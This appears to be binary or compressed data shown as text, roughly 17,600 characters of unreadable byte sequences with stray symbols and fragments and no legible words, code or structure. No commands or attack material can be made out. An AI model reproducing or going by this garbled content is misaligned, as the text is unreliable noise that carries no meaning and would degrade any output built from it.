�>������׿��>�d���-��߳�W���瘙��9��:���1"�� 	)�O�T�	�x���)��岕��kh`&�G�%d������\��n}{����緳k���Ƒct3���#���%�]Ƒ^D�j ��q���FL\����d4U�Z,�z�L߶@��<�$j��&�j�tI
�.���pm|A�sA��x�$c(��#������QĊ��y芆���c�p!4-��z,�rؖEL�C��!X��B�*R�r\�F���z�9��$n�3�`td��(�yAP'�Q���9�F��0��Wf��Z���[i[����8�X��n0;7��T$M�14����)�,�pD�#y>IҨD��,c
��P�
���STZ�A��AQ�j d' ����5⼴����-�=7r�7�L��N��{���o�r�F�33<���P�&���\�HSGCh9t|^�Om
u�Y�z5�ipv�1��ݺ������u��jj��/�D��rX�gIw� �\\'���������\w�������g�x�B,ǡ���?d,�lx��Hw��]V�}O�$��&&|��VG5��R���tvc�b<}�0���%Vvv063�%�4�?�C���k󚷾�n��{�7��B$����}��__a:��d�Z~��?�_����6�����{���O|�翢��c<~��q��A6m�@Wo/�d0}�ŗv���>E�ɓ�]�#�����.�o�j�Fs2MW���������Z���-�.,�	CR9~t�ò�w}�j����Uc�s/���-xBCK�q���Z�\sGv���d��'@�A�8s�,�\5�c�&c�0)b �F�ȍL�He��dZ��$+�^���yx
N�	E&�����
ױ�5�F3�_��.�g�p8&���億P$,���Xa ��;I�p����yl�%1I��s�j���-f�1��)��O�� ���;7�j2��!J�s����C2iH.ǎ�AՔH!|��D����y���
l�÷\�f,\��>���h��H��BT�P�I�e����e��BLU�5	��5��&��U������ ��x��C��駟��o���x#�|��h�2,L��H>��6��[Y�2����Bav%��-��H�+��lt�uWl$i�.�v����SCii�GU��)�\m� ^C��Q��Ir秨5vp�� M((+V�sb���P����؀��1c�{�\����}�c��Xʄ�0v~�T!.˨J���T��,_BT��9vYב�y���812�ט|�Evn}�[_w��鋯��z#/m��o�{�����@:��~���zs_�6�������e�V��kWs���⊕}��y<�J�=��m��of��	|v��<ߣ�9xdҡ�A,#_(r��!z��Y���B��+��(��ϓC��߿L����d��%ݘ�f,Jg�"����_?���<J:M��\��;)��,LNR����Wc��H��v}�r���q�[[�JEP#�a(
��ѽ���	���x��_Q�
r$����é�p}�Z�Ɩf[������1&dvx���KfeEA�D��3؎SO��ß�H� _-S�<b�JJ�P�]J��*Mb�6�ޤўI��{a��g1K�d_
%��$�+���X�n�ώQ����i��Z����'���>�c�}���eT�>���*!9���{�R r@DV�+���54UA��,c*
�"#�2�*�K
��*2��( e����s=��E�x;���P���p�fp�"-�aU;�]��m�P\��H���I��:�?4I��xu��*}K�#�;�y�4�l#��<��D3�a�&����l�sc�(���j��m:W-Gx��O�����:��m`�Z6J�N<�&� /DR�5�-Ҧ��o{=��e�O~�3�����4�秉�>1]��e��2k{���:Z�`j~G��k�f�>�>m�FN�ĪT�FÇ�/��?��4�>s�k�rd�n������^�|�\�(��U�a`�&��{'���Ӭ�Z�[/���lյ��"�zE��,I�h�D`�J1+p��	|�TҠ�%M�bq|x��Ucq?������F��g��L��}?���|-j���+����òeKI�T�^m�M<��9{�h�ԓJ���MXӳ��3cP�(Jx� ]g��i�z�XC���[5*�2�d�j!O�1C$õ�Ȳ����aPHNR���$��{`���(����z�S���%>R�(���>�'�FcD�&�c��R��Ku����xX��-$MŌTj5ʞ�dR�A!_����Į-�9��m���UW��qU	m�(LOͱt�J��Μ�ei���������oq�C��D̬�,�!_̣������$����l5Md	GX�����a6X�$ɗ��A �,5��������_�[�����Q�H�΅7��A����5�J��9���v������_|�_?Oյ�@�n%ڐ"ȅ�����N#�"���ul�%�L{���c�9u��2	�u�2���.�d/W!W�g���0x��׭���#�-F@�K*��]�ؓO���T���)�)qp+�0��B!*}d>�q&��`��1��N3�� F~���&R�jU:�\Opnh��?�g>���qm�*���J&в�������r�:����o�5���o� ;>ϛ�of��^��`ε��#O���q>�븮kA���J�������f��8��(�.]�H)O��3�""�'�)�ˬX��r�@,���hL�*4d�d�&���Ksf��8���M��s_��]��
�DS	<��)��4���6�y=&���W��>����<ˮ����f��I�g�i��Pq'�r����t-Z�
J,���,^��ސ�R)ӐM���+�>!��*S$�uq,U��u�+Z+ɯk���?W�ԋ ���aTsժ���é�'(,,�ɦ�92!��u4U�r\TU�U��Q�XH�8�ЈDe*��h���Ex>�-����6�X�n3����U#����w��s����`�t��Kג4*5��&�P�(
��?��$I�Ez���E�%4dE��,p$�TO��	_���z�g��i��(v�Lۚ�t]�Q�@��8M�T7�E&���� �܆�������W��� O��״6e��[���	��,��՟����<�< �"Bg��0:5*��lB1M��z<J&��:��fU��&��E�9K��E��Tǋ�v�h6���,!(�r�/O�\�-���-��x��$�*\����DV��XN�!���ǟ�N4�1�@�Иm��SN�p���L�9F���W^A�����(�/f��Y��e�am<���&^�y#��\���#����_��K��)b037�B�@��(�J�4�h�$V�jDƖUdYaʪл|�"�{�.���`DF�Ρ��Si�L2��w��gq���;>�bI���4"�/�ԫ<�t&�c[��K��>bz�sO�������P�!�a��y*�K*�AlJ�͢�kpKe�h��c'Y��A�G�%�_ԏ���2qњ*#�*��!�*�j���Y��2D�� n�ؽ�ё2��a�i�c ���(��$�x�jÜIC���)�QIRBk��C��n�.� UU~� C��\p$Aն�J��iښ�L��9z���ϓ��HDcLMO�麍����/�Bq�"�ja`��L�TQ�	�D���?x���^�l̖_������~1�O(����HRǌ�qp����.���(�T�R�[�uY?C�L'`>wa|��'!��#��%����b~|��r��1J�E�����ͯy=�'��?���$F"JSO;���(�F�����P��te����=4�_Jߥ����[QT���R��c��	�����(U��%�/�Z�0��B($�{����B?~wv�b C��� Ig~r
IȨ�N�H��H�K�����.C_����<;~���M��dcq��[v�btn�3v�_>���$M���Y>��/����w��;�Gb�c�4�#���8�ݱ��esu�"ʹs�
tE!*+�5��!��Ӂ<�@0=���k
BH��jg��͌�;���K��>N����A:�<|�m������;�`�ʵ�[W-�N���$\߫#�j������w=2�-$iƏ�aar�%W_ũ_�09G-5�D���=m��Z�j5�@bzx��mS�Tiim���Ƕ�� M�����9�hY�(�gs8�Z��� ��{�VF��ihi�s^��pQv,���c�*s���Oss3v�157E6�&���
E���F��\x!Yƪ���A pY�)�n�ʒ�fb�Vn\���'�cxx�X"���<�_�OCc+�h����rX�<����<�r�w��{ٳ{�+s�m����?��� ]�P�'$Id���A]l@�߄���^�1Qffh�<|?�_(�6��8�,�SJC9�G�t/�x�%F��ӿ|n������*�I�}z7n�һn�����l%�3�j�B��v�H��0��C�V���l9s���.��Z���+*�f��X8p���������P-лa5�,�T��P��M]=%��
�i0>9NT��Bͮ����˜�sY�I�6�??��B��Pɶ�\����ڸ���ΰ����2��t��1Q�1�*�inB���TΞg~t�E�$ň̞m�X�H�m�R�$<������K�ڈ�.��Z��ij��L��*1�`rb�)Ksg�è� �Lp��Y�1_,���ʊ�>^|q+ݤ����es�����Dc[?��&����1;>�ޭ�8{�f�$�ځ,�r!�� !)!S�p��I
�Z�TK�l&���!d= el{�Q:�/�5�J�əQ6]sTk؎�����H�b�rԨ�c�!\�$���??LsWj4Iqj��t.�� j�$G�1��~�����:qkV�p�>
�ê� -�&ǦX.Qd��$�J�
9r^��~I`96���D8����s����(�����T&�t&1-`��8�K�4����Oϒ����&���T-�R�f�z���4�K�y���Nkc�'|�7}�-�����}���B����k�/�I"��Q����`W�M��Y��ѡ1��y:V/�j%<�����l����c����_&_(Ѿ�%!����ً����������Ύ�Ϡ�,J3Xv�V�Z(ᖫT��ɟŞ/����)��}�^����T��f��K/qj�*�sDJez/]�f�����X~�5Ē	��`_|ֿ2k\A��PYN�<�ȱS$KܱqJ3��A��Uu�__̈́.3���ȊB<��� �4_�:����8ΪE=�^��M����˸��Ml�d-˻[XҐⵗ^��7\΃۟g~�L�w��	Z:y��.�����Du:;��&H��:��������<���!��/&�$��L�,0U)���;oq|l������O>�4��-4fq���.����h����w���P�M�Ӿr)�:G�lC�L/�B��|�)*s��
E������H��64pr�!Z/bfp����.����YT�g͕�Q��T���IfF'J8iZ������`FL$M��#��!j�4���DfGG���ޅNh���X4ξ�[���v�}/��굝���H����N������#D5�0(W�D"f=&*���-UU�5��0��\.�=05��j��B�2��S�/T�]DDU(���U亵8�L#GtTE��������j��5s��yں�m�=��}肺!_\�p#�T!�%B(�$��@V�p�w�,--�M͜|fF�H�e��+l�C�F���r���x�k_C�V"{ӥ�;�)�êVq� 3'��d�IIۣV��=�$x���:.V���/!K2�����¡��rr��n��DS����ttu���C�����&r�N���7���g��,�r3�g],�E��&x��Q�p�p��tnX˂!szd�S[`g�iY�����k��2��C���#�" �m�+<q��knDd�T��7����Vɓ��$79I�R�qlj�
�z�1�-�Η�yn�4�r��[z���M��ò9��M!���h,�b>~���+�W���a``5r̤i�J"����K{h�$hjieht��l�]����[��4��65�O�d�rn����!�<���%Ki�h�	|$IA�e|ϣR.���h��)�N�
�"�&�D�L�� ےe�mt�X�+��w�Ң�M�(�ٱ	��2f,����rL�=Os[�a2qv��c��F�)KK_~�����B���Gy��NL���wncrb�Ɩ6� ���8����"��$SؖC.��!�AU5l�fzz�X,�����B��Z-$�Ꚇ���P�Z�>�5��U���-N{g+S��>y����D�R�/[���eٜ<}��^w5׽�\;��H�FUR��-����'�N�����N(�!���/�没bOL�Fo'%�Ǟ�cO���j(��2��qf�^Z��I�YLѪ��ΛP�@��,͋�)�L2?9A��b*�K�ʯ��zYb*$	!+Ȫ�P%d��F�~�8|�yn���d��4td��
��4�l��<&O�&��ʱ���ށ,.f�q��uA�S��.T2�/!�ַ�%W_Ev�*|U�8;�ȩA�@"�ڌ�/�꿌tQc�]#��@�)���;��~Akc�|�D�V�f9x�@V$r�m�ͱR��͝HU��t'f'y��	z�Y�S	�*���P�Qu�Ke\�j�k>A ��%���;F�5V��ڱ:��GId(�>��#,�饱��sH����˴�57���K���y�f�Op�]�����ߋ�a�w�]�EQq,IZ�:g�ۑ]�x<A���T�U4�GFqk67����K1W#p=*�"��S-Vi�i����c[_����X:���'��D�3�j'��Dy>���$��#�Ym��Q�%س{+��sd�ZB���x~@)յ�<���,��Ǐ1>5�^��+�*���P����	|�A���jC7P۩�Ű�*�j�����/4�`Ϊ�*I�g�@39����Y&3C���X^�l5p�G�8=�����hok��/~�K����ێ�U�3���$I�B�^�d��p�'|m"���BY
�j5ZV�d��yĹa�׃�x��<z2A�����4�T���v�mkBTm�N�k*fC#��U��op��z��=Ʃx����u�A�����_��w߅*�Z�Вq�H�JnQq9}n��]BKw�oׇJ�~�_(�/��p8W'ۇP}�'�����AKo�+���h	�����[u��e<#B�����g��Or��'YӒ�@&����N�z�#X5�g��t�"m��K*�&x��a��Z���]��d ���XC����n"K���������r2C�������R���%v�fV�Y�d�D:Ŋ����i"�v �x�63���/�ғ[�g�4��lez�^��v���cg���!D��~��R�p
5\u���5&�G���A(2]K#	���)��βz�jr�e��c�0v~�W�,�b3�OS���k�b&F��.U�����M$eaz���0� �P��%��e��m,��H74��!�0��Ja�l��,�qp�iH��q���%�Hb�&�|�Uk��iKq���ҍ\X_T+a��N�bD��
�r�0A��;E�)
�D"*ݽ����R�԰m۳�e�$���Jc&��3�>E���R������/���}~��e����Hr��!��
�^�@��S��4E�nNc�NxQ�]�ˑ'w1��V�3I��T�XK��˦�j���A ���ch����c�a�+�'�a�+������-�t���c��o�1�<����no����j��eY�f��w����$zڹ����C������x�����ů�^�A���aI��~}3P���#}�3�T|	߈0�w/�����H��cO͓L��65aU+�@Q54Eaǡ��*Ҕn�5KS��|��.z6\��5�kVұy3m݋hH$�z#��]J�ۆ���Ƶ�q�Z��5BW;~��J2�۔�����2�o`��7�t�J�[MK7�x%ez|��tœ���&`QsY�F�Y R��%��~+�������++/�hK���(�" ���%ɨ�F� 5�,���)F''p]5�c���'�4�Z�L���a�����(͋�i�nc��O��т%���LS)U�'�AUh�jGSf&�)��.���^�0�)5ٵ}�\�T�	�w��%�+]邏]��:��S�*�u�T<M�Z&_,��Ќo{�+n|��$�L�{n;�H�4����,TMB�dIFSj���"�� �j�*�M&�MY���5Ϸq���H�X���%�2s�*�,�����F[��?~���[��$����,���MԇqI!�C�Zu�L�ф8�W^�[�����՜=1ȑ��%>W#���_-�[?��[TU(M�`/��0����0)��K�~�|D��,�텮�NN0�sX��e�\Bu$�OL������3t/Y��'��7�E<�!pk�ɄUv_��A��?D]����.��a�Q�y�8�!�Y�U]-��Be�Ӹ����	���Y����V�?�f��LN�R)T��g��y����E�_�Gg*NgG��%8m���^J�K��]���������a������D#)@����ӻbɆ����lC"�[�N������OQ��Íę2df�O.�XL˦��+���K^-\KI #x�
_|��;!�G>���+*3��8YH���2��������	ʓe���p�sC�Hj�h<����pf�!rg�iZ����V�Ʋ�Єc�D�Q:{�p}���q�� � � �z�H��i�&�u��¿�O�\]]��䜐��3)ReR�D*X�,�T�E__ɲ�p��dY9�T�I1�H�� � �L��c�p����S�3@���;xz�U�U��^{���w�+����Ҩ�d��D*N��Q�Ra�`5�pm��vP:��-�ɤYo7�#fa~���?�;���zh?O<��zD�P$V!Jh"��l�����4����$u�0Q"�֬��"�ێ#�Ig�-	�0~!��qI��+��W#�����TKǎFbI��d"��!PH)z2�
�6j~	�X��"�ؐRB�=��7ދ�k����>�����B>�N��DZ�S��>Q�����T�M���p��Ն�m 		�uf�BǗ4k5�ZS�t�g�>��4�t���~�?���{~��q�Zu����o�6�n���U�}�wy���*)�� iZ�Kmq��ѯ`>�M���rSD� S�3�R���9��z��B	3P�TW����|l�]۹m�D�w�.w�_\���3�&��k�(eX#�^���ji��]�cr�<�i��%���2E&�N�tZ-j�5
�*
Т>	�"F'����ib�7K�\�<6N�05�vlK����1�40lk��"I䓵J~l�IQcg28����
9�A�ED&��Ϡ�>;��ViP�����1�����0����ʨT�v�K��i�E��\_���a�n���e�n�04�0IфB1�Jq�����!�l�X�Ha$B�:J�vHRX��~��N����/��q]�+ǦX�������{�m|�_~�/���K�J��.RB��b�����hn��ZMl�BJ	"F1��q����x�6W��X��mB+�0H s!�Z�Ne	#���������O���ೲ7Z�0�M+D����N�l�����	+��n�J'J�q�Wk�b����F����).=�,Q2�cQ(@TD���%!��q'���(X���M37d2�`q�N��G�8��2;��H�;Z���ݻ�y�4�|��I�B"a��"}�W� �x�M�.�W���  ��u"�a�)Ꝁs_繧ɞ;��l�}�\��狏}��r�9���
��c���J��مU�{��n��f�R����*��v/�ؕW��?�a}v;�!�ɢ���l�X�r��E\�"�W$n�с�
{��0�7���8�!��&xJE&&�(���2:8�eJL��m�.d�����>�N�8�����0$�L�RqO*f�bF�������t�v�M���~�����,��jw���}�X~�3��R�����ک�ML�Уo���h��Z��R��+a��~X�E�y�q�g�N��:��(�$�K��JLL�i�Vt�.)�&���6���F7���M,����پg?�����,g^��m9�)�0�iw�ض��8t�]l�� Z�&�I"A-����,:�c�.��j��F������ !���V"s�
�������8bc+��@oܒR$H��]$L���9��
���/6��ƐF��[�ne���	s}�}�%�=�4��EF����m���1�F	��fҲ�$A�&�CL3cto�h��:�Hs��%Vkj��n��Coy���K�<��#34�֝�6�7��:�[.�{b��7@���_�q�sԺ�|��=w����2�&�c���z�G��<�0d"�cU9�f��Ǖ���}7~u��l�f�T��/3�_�t]V�.�T��J��������7�s�~j�kĨ��(%ac�&�L�|���TBT�
�4��P�W�;�eT%�KoA� �HC�.I��i'g�/�?�}~�㺘�C�t;m�0�p,���^�%&�������2�m�v\�0�p-Vg��5�����x*b�]�10��ѿ��@	;�?NFbo�:�����Wb�����m#���N[rV��2��g��D�T���M}�7�B"0��i�����$c���q���[-R�Rkܔ�c_}��c�?�Iv���ē'X[��W�%��n�L.�a���g�V��4�D��m�9���c���4q����] ���4�������)-���zN 7!7�T)z)�m!�m��z|�(��8	�{�B�zRj�40M����|���[�U(�p����g����Og��aI��J*�99$�"��X[Y���b:n�~������̵y��ϑ����~��04��S+:J���Bܘ�N����d���	�r�0�)��z��@�qg��"�)\?��]ҙA�8��K\]�3XJ�J�+��o��ػ�w���y���0+�垔�8P����ˌ�L�{1��g�@?[<��?�%���1<9A��B�N�b��}��h �M�ckI�eZ%%�Pa��q��ؠ='UƄa�Rar��ԔD?Ɂ���$�N�XA�h��a��Xɡ�B(L�@KI�8�q�Ceu�L6C��r�W*��4K+��w���<s���3��J�Gh)�6����*�F���b��<*����PxE��1�i8�"�?�4�r6c���'Q]�b�4������dܘk�خK�4�T�Q��²�h�uR<��1bo�7}�C�g���Y��`Z&RZt;>��T)T�(�
$�V˶�fR�2�ju�-��m�uF�Y�R]['���T�6P`�����$�I6mB
�`�m�pZ��C�-�I�D�4���]'���d�����t��Z�n�n�axj�w�I��ᥧ�s����N�
d�%�0	"3�б��ϳ����CbȄoin�F����4}I.���;`;#}��"�o�t�){�F����;ߌT�N�7j�B$!p�B`�9�+k��?�=�
�}ȡ�V���
���e�<��yN-�!ž�~V}��+Ub$��Orϻ����\��׸c�����~N^�FkƆ�	}���38Tf2�|���k�\7��i���A&w��0M#�L޳�$�-4�
�va�8�i��̀�6!6����BʍHG�ăh��R)۲�=/� c��QLFı��dz�H[+�I��i",�F�C}y�w���/~��۷"ܤ�I��S7�(V�2)�C}tZm�+	�,%Q��	�<��ئ��9��QRVi�2��D	C$؎ e�H�7�J4��4��	�Ub�B�c�~���y��}����\ƴDI�x(#M��I4f9�n��ɧ�ϋ�{]n�B����=[y�����׮�xq�����*�RƏ����@85rD:&"�w��"6q���TCO���A�?�+w�Bm�T���H<��Q:��"Z&y��i�p�̵5�����{�	2E��� �i���dLeS��-�9��v�P,�$�I����r��,/�2��{/n��K'N�����H�:�î5��7������Z�h�+��0��=�J���v�K�.p���CE�Ү���ĵ��WH�����N��+t��ݥ>a�&'.�s���������"+��R�p���x�"�Na����|	�$!chA+����ئ5��Ľ�0ｋ�@?�렢ݻ�["�h�"�$ӛ᪼a�7h��Ha��H�6r؍�J➸�^gS��b$|�٦�^!S* L3��k6X_\�2,"Ҳ�VjdM��C�x��Q�HR޺���"�i�%oTK�5Ǡԗ���F��%�Ґ�a@�b�S!����2�=��|9I�z�~�D�F�	&�;9��T�A��a�qܞH�Fj���N؊�}E.�����ӄZa�2�t;+TWk8N
�"�bL+��J)�,�n�C"pl�tX���f,M��䷞�09�[��&p$'��H��a�4��:��R�:&�1��h���
�D�8�
LAmv����ޝW����B�"�O���G	�Rt��z�g��k�MI������������9�����n��I�H!x�'��2����P`������._'�ͳR�����Sov8s���N&$�*�����2�k�D,P���):�$k��|�e�������~J�>DT,bH��zKB����o�x-4���A;1�
=|?�Vht��d�F 	UL�l�/S,�q�����D6<��@�����Ir�>��$��X�ڌ{�a"[.��d���)��=������ަ���?�q�ћgf(n�gh�����.H����<~�ť�'�ԫ�`t�$2���y�y4�XĴV֩-�)xݤңśA!�	���+��&�xڧ٩%rN���
�0M�Y'=S`!,�4��aI�D���CJ۰�J��t�d��d(0T��Dq��ژ2���S�\>�ȕ�g��e��~'�[�Y_[fa~�8��C����剢��1M0����"7˾�g?�u�Q�~��ɟ��1�3�O�l�1����S��N�T��7��dR����ƛ]řEB���Hn��z�T�7�\�I璴�vcu	Cf���D�����X�{��>
�2��e��
qS(���sϑ�d�w��V)	�>�z��W�����h�q,�������]mpסC������i`H��y�߼i<V�D��}_lx�$�����R���GY�����ށ�u�l"M��VA]�F�T��'���KL�09PFh�ZX�b0��c���;�.����L��u�\��<S$Hv�� �I�RB�l���34��!�F��f�i�B�"��)�����7��j6�������L
72	�{o0{M.L�q��,�p�:hEil��`mi+�FZ�>�)	�1��1�(N�ĕ�H��l5��X`Hi�v�v�Iip�XE�� �u�v���t�Bn S�7�O�|��hz�l�̫TD�dR��PJ��Dzc��BiI��)�X���D؍��[߳�#o<B��t�2+�X�K.W@#��0,�8F�_��0��=\={���e��B�7��>JSff*E�#��ؑR	3H	;E�PM�}����H��޺ʛ2\-!24�ds&�걉6B@etL�ï�O;�z�Nڎ���ϱwz��|3c[����\�z��� {��ި�HC�����/����\bf�*�g��Yk��S/ЎZ��l
�ѱ��ﲸ�w���7@��ݦ{Sf�M]��\�BX.�<�:�~����F�ϣ����/�h��@�68v�eN�|�]S���R�8��'���v4C�2F!��b"���D�+�B�UHNH�^�Vj��p�3
�~���i���_���tR	~ �#-7@���:������ ��޼���Kr��Xn�Jz�7�2�H'�������dӜ�f/^`׽��\��ט�$W�ös\���ȥڧ����NZ��!Q�uB��Za~+�Y��zi�&����r�R����K�^k��LS6FtOMVcI�H)Z���`��$=4�(��V:��
�̰�6��?�������=��_�$�����~�Ԃ:Ͻx�X%؎`���%.ͬRk�ٿ{7��).^�BGE���q��w�?��H-T���2S�{��Q�v9K�U�S'@��C��'�j��I�"���X#l}���ʧ�
��@�l��M�9��hڕ�r���;Ȗ�(��z�u�b��];v�����O���$K�Ʒ�s�}w�g���I�.ۧ'+���+��ЊT*2�.���z������6�y���e	�����|���G��q���j��w}�L��ٳ�8��QFJB&�*�I�����L��1׬��t,�(i�2#���0L�qH��B����:H�p4��`����C�|�k�fzb=��&S�Ao��/Cl�=��W����s��Z˄��C;A$�'�J&�n��(Q�\����!�{�N����-��."V����>�n���0A�uD�zK,��(����^��C�"�H�q���q$��*bmu��;��ym�8�	��Q7`�:i	��FZ�v�N�����L��$i+�Ԋf{?�p��A@&���\���_�rq!�n��������η���^���
);�SA2 ��e�Zkqa����c}C|���H�l��K3�X7	k�U&��$�����q���wd�M�9������nl.��N,�&;&�b�\��u2�3+�v�2h՛�� )eb�JCSʧ���3��|���7R�~�K��]��?�	^y�4��]ƲM�ރ�X!�7x�C���ʖLhe�̚[�`��E�43'�c}�صm��0b����2jq_+^<{���!�&�4���n���a��-,\���"75�eZ�~��4�a�=`+�0D�� �A:�$:{B�J�����,����ıE[�?�7��J��z�����o=$d�<{�������yF���nA`Y&�e��f����W�������0 _�Qo�Hg�dRtL�B�n���y��ƺ���=�d[*���f�0L� �VY#��i4jı�aZ7:'{n\C&N���d�^*��D�6�8�t����� �S�ʐ���T��,.S.��}C�^����ϱ:7�m���s�����o���ID�?�-�^Am:���?b�k��_��fp2)</D&!ZҬ�	��$綜jq���F|����=-ѣ�n�W��(�I4q���pE��12�g�����d�<�K؎M䇄~�� R
�l�6���|�~�O���70��H?׮���w���N����|����<� եYl�'6 z�u�Q�&�^�|3\�呛h�D���X�'������d��p���!���M�gO⢘�]#|��,JG��C���q��������YғC�.��lI�i�r[@Ľ0Z�J���H��tp-�7�,��K!�D��,W��oq��%���0zf����ֽ�!RX��)+e`�L��0��mx�W
�� Nҟ8�EF��E��$�umkӘ�t���&k�5L�&��i��	�|�(� d�* 7ML�=��B�И��iX��܈^L�H�!;G![��zX���r���Z��F� z�ZI8'`�a�z�.�T����L�H ����(��Ǿ��6�铧H��ԫ��As%����י�2�ؖ<�Ks,]��#o��������?�+�.��@,�eS_����)�{�������מ�0ԟ��SI�z9O�iET��70G�:���0��P7�5��IQm��Jc�1v�p"��:��>A��K����ȃ��=2�c ߫�J��(�ևx]��ch����$_~�(���~��=��Cɤ��+u���O����W\�x������15�����n �0$XlHݰml�pL�BO���sn%���+|�'�:r����2���\�#�2K��ˤ��6X\Z"��#�$W(��=b���ĵ5��:�Jsx��� Q�́�غoA�%b�Z�L05��hV0�i.\ǈ��p�<���D{��.�����[T���E�4 �]:���Z-����g/u����_�r}% �4"m �׫P$����icW�Y~�5&�L��J��I�+q�&%iM_Z�aϩ�(a"M����b�,_!4�)0Mk|/��|� �<���D�Mmy���(�r�И�a�A�#& �D)�0�b�RK��`$#�V�EJ:� Fj�������1-�8�8��9�RIt��dR�]�g��Q�ǟ�g�6��3/�g�1RT�st�[�p��U��3�:���Kt������|�O|g�\��l�r\���fE����qh���W�p�,��~L��K�`���ڶ�+���92Dy�L
m$�@q�G\��m%t�)$�NXrZi�t���F6�R/d�_>�3�}��w��]�{;��.���a���a�T��ʹ�p���o��׏�Da`�}�vm�X�2����sE���G�q�}?H�Td䮷s��<��C&oCOH�ˢ���2foC��r3��C/ⅹ�3+3��J7&������o;.��Я��V��~�-WO�:R�!f�3??���8��bni�(y�#�c��ͦ���*��߉[ȓw��C����"�F8�)�MD,Y�&��-4��+l�b�Um'�2-�Ki�aLqd����y�o��7}�c���}0,�1�z�ŵ���!sM�J7�@�5a���-a0%�c���;Ә)Չ��춑�C�����=y�i��oǜ]�y>���� �e��RS������F�u�zm�V{�tڦ�i�Bj�N����Zi���h#�#L��i�W��lalS�!Y|:H;Gmy�����H*9�Z����f�@�C( �c�)��J��RC��Ү��7G8)4:i��2u/�_~����w�s?�1{�8Ǿu�f]��[4k�W����T��#;3{}�fU�m��{?�Nl��O����2���i���j������m\����5������{��-3���Zi \�ȵ�0Q:�	�tX�p��CR�$W4IiCH�c�bky���#4�Ms�o�k��2�a���>��G����>���9}�"��caq����x��̵�l۵���>B;�^=���� [��#����������$��ZMl�e0�ǚ�9�5���dL3��Or5�5X9�fv�繙.'�Z��6}:�f�GǺׂ*�\ֆ�\����#[x(�C�C��0q'�)�]�^���|�oŵ��A"9{y�@J�H?v.���  ��2��BX6n�!t�T����{�T�@��ę<F��lm��իlY>���El�E+U �.����4����nc��7R��8���j�����)�~���B�.���4�B��h��5�'����Y�OبN�J+��،�D2]$	"�b�r��Ӌ1�>x�B#Q*�'�'�d��Ʈp�:"�5�z���a�h�#4�F��@(��a#���"�"dY�8�K�H��A!8�E�ɨ�Qa�5���Jh��#2�,�FD�Z�?׏��Df��b�0�!�e�f���F2��W[+Pm����v:=I@A�}���~�gO]b��iy�C<0��Ϟ�_<��r���z��������ͻ���]4��t�0�"�އPZ�O?�DvC(�*-f26����=���}��_}���8�)�^>�×��J��
��`	�1$3�z�n����k�LȐ�H��DK���ΧX;;ö�!L'����4�]&����g>��'��<5���V^8�2W�\��,���N�o�f�2i6:t�1��GP[a��������#�O�u8��9�0�ʘ�F
TJ�8���y����qp2q�P��<_qb����>*1u_w�Zt�;�M�t�ad{�NR?T,�u9��:Q�b��|u�;��a4�q��'vX8w���������숥z���a�>�"K�v_��������$��lR��3���}7��}A:C�ܠv�J�Uqr.�Ó\��ǳ�����g��ޥ��SD�j7q,����/��p��������X��m���e-��(�rdS�N̅�&�<;��T���}��5~���g!J�d�}����0���w\�z!��t�*;V�/4hU=���(Ҙ)��-E����2׼*��fw�bf?�Q:ƫu��i��2�d3��D�F8�LX.��:���aL�?Eg��b�����,_��jx�qCv�BR�+QY��i��J+b�Q"����<�k���i���X�et�]��L�7� ̉$/<}�=o����b)��O~���g�p������ێ���G|�G�Ꮋ��*���6��};�j��_>�a:�W���1������dǖq�?�����AH*aC��4$v�a�6��0]��%�	bn���o�Q`�$����H�R�J������ �u7˝6;����'��,��3�;�2V1G~d!����[�&��i4�i���>>�)����k\;[a*o��J9�3�Z�:9OS��d4������#ELK��\���&�j��vLĴ�:,�60����dy��qn�Sdr(�}��ҠB�\m�7_���+�����8�Aԍ��z��L��c��m]�&�2g�����e���M��m���9�}0��֖�N����gv�Eju�+�_�"��g��Vj5._\"0M����w���n���gx�ٯS+pb�>.��gq|Uӥ}�F�ҥ�ئ[�J�1�ᶻK�Q`z8��s����<��
���X�F���^h�H5f��)��7mM�_��Wġ��l�ı-���ϧ�[�>b��\fg��w�3QrH����.����e������F�<2J5��I�([Q�v;�KSÔ��i���	��4�scȮǹ��p��{�ɦ^<_�3k�L0��0K��a��C�f#�&#���<P�VYAȤ�4�~�1~ӎ`٫�pÒt"�R��jm�����6j�e���C�<���y�勌dX�����2[�L���-����g���gu)��~��<s�N:��][ٱ��=v�}?�>.^�a��f�"m��C��|�	~�Co�}�|�_���B<1w�!����L�&\[�jv�잢���|w�B&a{Rb�:Q���Ʀ�Tª�Za����c��dd�K��8��k���[������V*E.���i!��aL)Ʀ&x����؎C|��N�I1���n�孷P�wc�#.ηy��*_~z�*�m���c�CS����tCE��.uh�u�V4y�@�w�=��D�� Za"����e@&�.���~����d�j�	BP+0x`�PH�}�7��W�|���4:6h���/}�=A�+ş����x�������߉{�2KgVxˑ�~h�ݣ�$a+䕹6O�����t,���oE�1����Qeah;��xK֯��ZkQv%��.����ܱ����GC�P�[ �m@ڥ^i�c��2^_��=e��0R��)��v8��`���m������5~�[2�E.��o�����ܨaݨ��η������gV�]f����3<�|��A�Z$��e�]˱H�Ѝ$����� �j�SO��Ю<?��l�H��7k>���Οc�˕�}w�R�>Ap�2�>��^#��1e,��J2*ܲtDdj�5F����mbI�@�/�E��"2B�r9�!�tFh�03�s��o�c?��\y�9rS#�*@L��-e���E��w��s�\������3�ҙ��e����O�ե���.��ԉ3ܾ{����9~�D��g?�ӟ2��R��i-�d3D�� #2��?i�3$B�Je
S����;�QRX�,��%��*{ﻓ0�8��o����?���W��=?�1����qۡ�������{`��]�;��;o�����v~���G��]��8�	f/����'v�M�5Ս��<�rdo?�w��^Z��l��=%ή�̮��5X�X!��x�D�O<<�e|0��gj���gYXhpp4�h�GzSLFk�B��N���/q����[K?��	��W��+�zq����ʮ�<�14s��Q���I��лq]7џ3,�}�s���3�}�Rɠ�\gy��?�$�A�#�F��`x4��˼��~N����+&w��0������+s̿xk���i~���ԇ�����@���-��I�
�C�9?|�s1�"����uT�%��Y��3j������xv%�ӌ8<jc�+kUD�ɋ����RH1s�Ƈ�`�t�J�؋��q'�nD_�̓w��{��Kߜ��z����,�_����&�K�u0$�H�D4�l~v�ճ+��;����E)oW=T'"�Jv����Э�<��<�
(�J02��t��D�.J�8�I����:�411@�d��i$Sa�&릈t����A&�#S��7-�A�1�t��g�q��=���=L7Q�	��f��Ķ�yh?��:_��1���7����^:���N~�e�*���i���e��5�z��S'x���'�Ϳ��)�c
